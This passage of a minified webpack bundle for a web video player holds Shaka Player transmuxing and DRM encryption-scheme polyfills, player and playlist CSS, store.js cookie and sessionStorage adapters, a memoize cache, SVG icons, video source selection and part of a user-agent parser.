ot=qe/9e4*$e;p={id:t.id,type:"audio",codecs:"opus",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:$e,duration:i,lb:[],ra:Xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ot,jb:ze},stream:t}}p&&(d.push(p),p=null)}}catch(e){return e&&3023==e.code?Promise.resolve(new Uint8Array([])):Promise.reject(e)}if(!d.length)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var st=new Ev(d),ut=t.id+"_"+n.i;if(this.i.has(ut))var lt=this.i.get(ut);else lt=kv(st),this.i.set(ut,lt);var ct=this.l!==lt,dt=Pv(st);if(this.l=lt,this.g++,ct){var ht=pi(lt,dt);return Promise.resolve(ht)}return Promise.resolve(dt)},B("shaka.transmuxer.TsTransmuxer",vT),vT.prototype.transmux=vT.prototype.transmux,vT.prototype.getOriginalMimeType=vT.prototype.getOriginalMimeType,vT.prototype.convertCodecs=vT.prototype.convertCodecs,vT.prototype.isSupported=vT.prototype.isSupported,vT.prototype.destroy=vT.prototype.destroy;var yT,bT,wT=["aac","ac-3","ec-3","mp3","opus"],ST=["avc","hevc"];function TT(){}function xT(){yT||navigator.emeEncryptionSchemePolyfilled||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration&&(yT=navigator.requestMediaKeySystemAccess,navigator.requestMediaKeySystemAccess=AT,navigator.emeEncryptionSchemePolyfilled=!0)}function AT(e,t){var n,i=this;return L((function(r){return 1==r.g?w(r,yT.call(i,e,t),2):RT(n=r.h)?(navigator.requestMediaKeySystemAccess=yT,r.return(n)):(navigator.requestMediaKeySystemAccess=ET,r.return(ET.call(i,e,t)))}))}function ET(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g=this;return L((function(m){if(1==m.g){for(n=DT(e),i=[],r=l(t),a=r.next();!a.done;a=r.next())o=a.value,s=kT(o.videoCapabilities,n),u=kT(o.audioCapabilities,n),o.videoCapabilities&&o.videoCapabilities.length&&!s.length||o.audioCapabilities&&o.audioCapabilities.length&&!u.length||((c=Object.assign({},o)).videoCapabilities=s,c.audioCapabilities=u,i.push(c));if(!i.length)throw(d=Error("Unsupported keySystem or supportedConfigurations.")).name="NotSupportedError",d.code=DOMException.NOT_SUPPORTED_ERR,d;return w(m,yT.call(g,e,i),2)}return h=m.h,f=p=null,i[0]&&(i[0].videoCapabilities&&(p=i[0].videoCapabilities[0].encryptionScheme),i[0].audioCapabilities&&(f=i[0].audioCapabilities[0].encryptionScheme)),m.return(new LT(h,p,f))}))}function kT(e,t){return e?e.filter((function(e){return NT(e.encryptionScheme,t)})):e}function IT(){}function MT(){bT||navigator.mediaCapabilitiesEncryptionSchemePolyfilled||navigator.mediaCapabilities&&(bT=navigator.mediaCapabilities.decodingInfo,navigator.mediaCapabilities.decodingInfo=_T,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0)}function _T(e){var t,n,i=this;return L((function(r){switch(r.g){case 1:return w(r,bT.call(i,e),2);case 2:if(!(t=r.h).supported||!e.keySystemConfiguration)return r.return(t);if((n=t.keySystemAccess)&&RT(n))return navigator.mediaCapabilities.decodingInfo=bT,r.return(t);if(navigator.mediaCapabilities.decodingInfo=CT,n){r.u(3);break}return w(r,PT(e),4);case 4:return t.keySystemAccess=r.h,r.return(t);case 3:return r.return(CT.call(i,e))}}))}function CT(e){var t,n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:return n=t=null,!e.keySystemConfiguration||(i=e.keySystemConfiguration,r=i.keySystem,n=i.audio&&i.audio.encryptionScheme,t=i.video&&i.video.encryptionScheme,a=DT(r),o={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:e},NT(n,a)&&NT(t,a))?w(l,bT.call(u,e),2):l.return(o);case 2:if((s=l.h).keySystemAccess){s.keySystemAccess=new LT(s.keySystemAccess,t,n),l.u(3);break}if(!e.keySystemConfiguration){l.u(3);break}return w(l,PT(e),5);case 5:s.keySystemAccess=l.h;case 3:return l.return(s)}}))}function PT(e){var t,n;return L((function(i){if(1==i.g){var r=e.keySystemConfiguration,a=[],o=[];return r.audio&&a.push({robustness:r.audio.robustness||"",contentType:e.audio.contentType,encryptionScheme:r.audio.encryptionScheme}),r.video&&o.push({robustness:r.video.robustness||"",contentType:e.video.contentType,encryptionScheme:r.video.encryptionScheme}),r={initDataTypes:r.initDataType?[r.initDataType]:[],distinctiveIdentifier:r.distinctiveIdentifier,persistentState:r.persistentState,sessionTypes:r.sessionTypes},a.length&&(r.audioCapabilities=a),o.length&&(r.videoCapabilities=o),t=r,w(i,navigator.requestMediaKeySystemAccess(e.keySystemConfiguration.keySystem,[t]),2)}return n=i.h,i.return(n)}))}function LT(e,t,n){this.g=e,this.i=t||null,this.h=n||null,this.keySystem=e.keySystem}function DT(e){return e.startsWith("com.widevine")||e.startsWith("com.microsoft")||e.startsWith("com.chromecast")||e.startsWith("com.adobe")||e.startsWith("org.w3")?"cenc":e.startsWith("com.apple")?"cbcs":e.startsWith("com.huawei")?"cenc":null}function RT(e){var t=(e=e.getConfiguration()).audioCapabilities&&e.audioCapabilities[0];return!(!(e=e.videoCapabilities&&e.videoCapabilities[0]||t)||void 0===e.encryptionScheme)}function NT(e,t){return!e||e==t||!("cbcs"!=e&&"cbcs-1-9"!=e||!(BT||GT||FT))}function UT(){}function OT(){xT(),MT()}On("video/mp2t",(function(){return new vT("video/mp2t")}),Hn),B("EmeEncryptionSchemePolyfill",TT),TT.install=xT,B("McEncryptionSchemePolyfill",IT),IT.install=MT,LT.prototype.getConfiguration=function(){var e=this.g.getConfiguration();if(e.videoCapabilities)for(var t=l(e.videoCapabilities),n=t.next();!n.done;n=t.next())n.value.encryptionScheme=this.i;if(e.audioCapabilities)for(n=(t=l(e.audioCapabilities)).next();!n.done;n=t.next())n.value.encryptionScheme=this.h;return e},LT.prototype.createMediaKeys=function(){return this.g.createMediaKeys()},B("EncryptionSchemePolyfills",UT),UT.install=OT;var jT,FT=navigator.userAgent.includes("CrKey"),BT=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),VT=navigator.userAgent||"";if(VT.includes("Web0S")){var HT=VT.match(/Chrome\/(\d+)/);jT=!!HT&&79<=parseInt(HT[1],10)}else jT=!1;var GT=jT;void 0!==n&&n.exports&&(n.exports=UT)}.call(i,e,e,void 0),i.shaka)t[r]=i.shaka[r]}()},682:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-videocontainer {\n  float: left;\n  position: relative;\n  outline: none;\n  user-select: none;\n}\n.demoupUI-videocontainer * {\n  box-sizing: border-box;\n}\n.demoupUI-videocontainer .demoUp__video {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoUp__layer {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer video {\n  background-color: transparent;\n  height: 100%;\n  outline-color: transparent;\n  outline: none;\n  width: 100%;\n  user-select: none;\n}\n.demoupUI-videocontainer video::-webkit-media-controls-panel,\n.demoupUI-videocontainer video::-webkit-media-controls-play-button {\n  display: none !important;\n  -webkit-appearance: none;\n}\n.demoupUI-videocontainer .demoupUI-controlwrapper {\n  height: 100%;\n  left: 0;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-playericon {\n  bottom: 0;\n  cursor: pointer;\n  height: 72px;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 72px;\n}\n.demoupUI-videocontainer .demoupUI-playericon.buffering {\n  animation: demoUp__loading-spinner 1.5s linear infinite;\n}\n.demoupUI-videocontainer .demoupUI-playericon.play {\n  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n}\n.demoupUI-videocontainer .demoupUI-playericon svg {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls {\n  background: rgba(0, 0, 0, 0.15);\n  bottom: 0;\n  display: flex;\n  height: 40px;\n  opacity: 1;\n  padding: 0 10px;\n  position: absolute;\n  transition: opacity 0.2s ease-in;\n  transform: translate(0, 0%);\n  width: 100%;\n  z-index: 1;\n  user-select: none;\n}\n.demoupUI-videocontainer .demoupUI-controls.movedout {\n  /*transform: translate(0, 100%);*/\n  opacity: 0;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton {\n  align-items: center;\n  cursor: pointer;\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding: 0 6px;\n  width: 32px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton > div {\n  height: 20px;\n  /* fallback for ancient browsers */\n  position: relative;\n  width: 30px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton svg {\n  left: 0;\n  pointer-events: none;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 16px;\n  width: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen {\n  height: 18px;\n  width: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength {\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 12px;\n  font-weight: 700;\n  padding: 0 6px;\n  width: 42px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 12px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  background: rgba(0, 0, 0, 0.15);\n  display: block;\n  height: 120px;\n  left: 0;\n  padding: 10px;\n  position: absolute;\n  bottom: 40px;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumewrapper {\n  height: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n  background-color: #fff;\n  height: 100%;\n  margin: auto;\n  position: relative;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 2px;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 3px;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n  background-color: #fff;\n  cursor: pointer;\n  height: 8px;\n  position: absolute;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -400%;\n    width: 900%;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -350%;\n    width: 800%;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup.mobile {\n  bottom: 10vmin;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar {\n  -webkit-box-align: center;\n  /* old flexbox spec - older safari and chrome */\n  flex-grow: 1;\n  -webkit-flex-grow: 1;\n  /* autoprefixer fail */\n  display: flex;\n  padding: 0 10px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline {\n  align-self: center;\n  cursor: pointer;\n  height: 4px;\n  justify-content: center;\n  position: relative;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline > div {\n  height: inherit;\n  /* inherit is better than 100% because of old browsers */\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .buffered {\n  background: hsla(0, 0%, 100%, 0.3);\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .played {\n  background: #fff;\n  pointer-events: none;\n  position: relative;\n  top: -4px;\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline.noanim > div {\n  transition: none !important;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .timehandle {\n  background-color: #fff;\n  border-radius: 50%;\n  bottom: 0;\n  display: none;\n  height: 8px;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 8px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar:hover .demoupUI-progressline .timehandle {\n  display: block;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls {\n  height: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton {\n  width: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 5vmin;\n  width: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen {\n  height: 6vmin;\n  width: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  font-size: 4vmin;\n  white-space: nowrap;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 24px;\n  height: 4vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .timehandle {\n  height: 3vmin;\n  right: 1.5vmin;\n  width: 3vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 5.6vmin;\n  width: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  display: block;\n}\n.demoupUI-videocontainer .jw-progress {\n  transition: width 0.3s ease-in-out;\n}\n@keyframes demoUp__loading-spinner {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n",""]),e.exports=r},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var i=n(6739),r=i.Global,a=i.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!l(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(o.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(o.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var o=r.document;function s(e){for(var t=o.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(a(t[n])){var i=t[n].split("="),r=unescape(i[0]);e(unescape(i[1]),r)}}function u(e){e&&l(e)&&(o.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function l(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(o.cookie)}},1328:(e,t,n)=>{var i=n(6739).Global;function r(){return i.sessionStorage}function a(e){return r().getItem(e)}e.exports={name:"sessionStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},1349:(e,t,n)=>{var i=n(6289);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},1670:e=>{e.exports='<svg viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 0h40v40h-40z"/><path d="M39.06 20L3.475 40V0L39.06 20z" fill="#fff"/></svg>'},2152:(e,t,n)=>{var i,r="__lodash_hash_undefined__",a=/^\[object .+?Constructor\]$/,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=o||s||Function("return this")(),l=Array.prototype,c=Function.prototype,d=Object.prototype,h=u["__core-js_shared__"],p=(i=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",f=c.toString,g=d.hasOwnProperty,m=d.toString,v=RegExp("^"+f.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),y=l.splice,b=k(u,"Map"),w=k(Object,"create");function S(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function T(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function A(e,t){for(var n,i,r=e.length;r--;)if((n=e[r][0])===(i=t)||n!=n&&i!=i)return r;return-1}function E(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function k(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!M(e)||p&&p in e)return!1;var t=function(e){var t=M(e)?m.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?v:a;return t.test(function(e){if(null!=e){try{return f.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function I(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=e.apply(this,i);return n.cache=a.set(r,o),o};return n.cache=new(I.Cache||x),n}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},S.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===r?void 0:n}return g.call(t,e)?t[e]:void 0},S.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:g.call(t,e)},S.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?r:t,this},T.prototype.clear=function(){this.__data__=[]},T.prototype.delete=function(e){var t=this.__data__,n=A(t,e);return!(n<0||(n==t.length-1?t.pop():y.call(t,n,1),0))},T.prototype.get=function(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]},T.prototype.has=function(e){return A(this.__data__,e)>-1},T.prototype.set=function(e,t){var n=this.__data__,i=A(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},x.prototype.clear=function(){this.__data__={hash:new S,map:new(b||T),string:new S}},x.prototype.delete=function(e){return E(this,e).delete(e)},x.prototype.get=function(e){return E(this,e).get(e)},x.prototype.has=function(e){return E(this,e).has(e)},x.prototype.set=function(e,t){return E(this,e).set(e,t),this},I.Cache=x,e.exports=I},2169:(e,t,n)=>{var i=n(6739),r=i.slice,a=i.each,o=i.bind,s=i.create,u=i.isList,l=i.isFunction;e.exports={createStore:d};var c={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,i){e.call(t,t._deserialize(n),(i||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var i=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+i):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var h={_namespacePrefix:i,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=r(arguments,0),i=this,o=[function(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(i,t)}].concat(t);return e.apply(i,o)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(h,c,{plugins:[]});return p.raw={},a(p,(function(e,t){l(e)&&(p.raw[t]=o(p,e))})),a(e,(function(e){p._addStorage(e)})),p}},2313:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.382h40v40h-40z"/><path d="M11.605 13.002l9.54-10.143v37.045l-9.54-10.143H2.267v-16.76h9.338zM24.558 11.6c4.168 0 7.552 4.383 7.552 9.782 0 5.4-3.384 9.783-7.552 9.783V11.6zm0-8.74c8.67 0 15.71 8.3 15.71 18.522 0 10.224-7.04 18.524-15.71 18.524V35.8c6.02 0 10.91-6.332 10.91-14.13 0-7.8-4.89-14.13-10.91-14.13V2.86z" fill="#fff"/></svg>'},2413:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getSources:()=>u,getVideo:()=>o});const i=n(2954).getParser(window.navigator.userAgent),r={dash:1,gp3:1,hls:1,mp4:1,webm:1};r.quality=s(),i.satisfies({chrome:"> 1"})&&(r.hls=1),i.satisfies({opera:">22"})&&(r.hls=0,r.mp4=0);let a=document.createElement("video");function o(e){return e.videos.filter((function(e){return e.quality===s()}))[0]}function s(){let e="SD";return"mobile"==i.getPlatform().type&&(e="LD"),"tablet"==i.getPlatform().type&&(e="SD"),window.DemoUpQualityOverride||"SD"}function u(e){const t=e.videos,n=[],i=[],a=[],o=[],u=[];let l=function(e,t){const n=e.filter((function(e){if("ALL"===e.quality&&e.videoFiles.length>0&&""!==e.videoFiles[0].fileURI)return!0;for(let t=0;t<e.videoFiles.length;t++)if("MP4"==e.videoFiles[t].videoFormat)return!0;return!1}));if(4==n.length)return n.filter((function(e){return e.quality===t||"ALL"==e.quality}));let i=new Array;for(let e=0;e<Math.min(2,n.length);e++)i.push(n[e]);return i}(t,s());return l.forEach((function(e){(e.videoFiles||[]).forEach((e=>function(e,t,n,i,a,o){switch(e.videoFormat){case"DASH":r.dash&&t.push({src:e.fileURI,type:"application/dash+xml"});break;case"GP3":r.gp3&&o.push({src:e.fileURI,type:"video/3gpp"});break;case"HLS":r.hls&&n.push({src:e.fileURI,type:"application/x-mpegURL"});break;case"MP4":r.mp4&&i.push({src:e.fileURI,type:"video/mp4"});break;case"WEBM":r.webm&&a.push({src:e.fileURI,type:"video/webm"})}}(e,n,i,a,o,u)))})),n.concat(i).concat(a).concat(o).concat(u)}a.canPlayType("video/mp4").length||(r.mp4=0),a.canPlayType("video/3gpp").length||(r.gp3=0),a.canPlayType("video/webm").length||(r.webm=0)},2665:e=>{"use strict";e.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var t=e>0?Math.floor:Math.ceil;return{days:t(e/864e5),hours:t(e/36e5)%24,minutes:t(e/6e4)%60,seconds:t(e/1e3)%60,milliseconds:t(e)%1e3}}},2833:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,'html {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.demoupUI-videolist .demoupUI-videocontainer {\n  margin: 0;\n}\n.demoupUI-videolist {\n  position: relative;\n}\n.demoupUI-poweredby {\n  display: none;\n}\n.demoupUI-playlist {\n  box-sizing: border-box;\n  height: 100%;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  padding: 0 5px;\n  overflow: auto;\n}\n.demoupUI-playlist::-webkit-scrollbar {\n  background-color: rgba(0, 0, 0, 0.4);\n}\n.demoupUI-playlist::-webkit-scrollbar-thumb {\n  background-color: rgba(255, 255, 255, 0.5);\n}\n.demoupUI-playlist .demoupUI-playlist-slider {\n  display: flex;\n  flex-direction: column;\n  gap: 5px;\n}\n.demoupUI-playlist .demoupUI-item {\n  cursor: pointer;\n}\n.demoupUI-playlist .demoupUI-item:hover .demoupUI-thumbcontainer:after {\n  background-color: #FFF;\n  color: transparent;\n  content: "-";\n  height: 100%;\n  left: 0px;\n  opacity: 0.3;\n  position: absolute;\n  top: 0px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer {\n  position: relative;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-thumb {\n  height: auto;\n  max-height: 80px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-title {\n  color: #FFF;\n  line-height: 14px;\n  font-size: 12px;\n  font-weight: 700;\n  height: 33px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoup-debug-movie-id {\n  position: absolute;\n  top: 5px;\n  left: 5px;\n  color: #FFF;\n  font-weight: bold;\n  text-shadow: 1px 1px 0px #000000, -1px 1px 0px #000000, 1px -1px 0px #000000, -1px -1px 0px #000000;\n}\n.demoupUI-playlist.horizontal {\n  padding: 5px 0 0;\n  overflow-x: auto;\n  overflow-y: hidden;\n}\n.demoupUI-playlist.horizontal .demoupUI-playlist-slider {\n  flex-direction: row;\n}\n.demoupUI-playlist.horizontal .demoupUI-item {\n  flex: 1 0 auto;\n}\n.demoupUI-playlist.horizontal .demoupUI-thumb {\n  width: auto;\n}\n',""]),e.exports=r},2954:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 